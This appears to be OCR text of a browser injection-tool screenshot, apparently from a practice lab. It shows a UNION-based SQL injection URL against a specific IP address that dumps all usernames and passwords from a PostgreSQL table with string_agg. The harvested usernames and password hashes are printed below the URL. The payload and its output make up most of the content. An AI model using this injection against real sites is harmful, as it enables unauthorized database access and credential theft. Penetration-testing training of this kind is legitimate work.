 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
http://124.70.71.251:42310/new_list.php?id=-1 union select '1',string_agg(name, ','),string_agg(password, ','),'4' from public.reg_users--
plit URL
xecute
爆出所有的用户名和密码
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
RAFT Services Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
mozhe2,mozhe1
1c63129ae9db9c60c3e8aa94d3e00495,8751895b83077b0f3a50972b2d262d32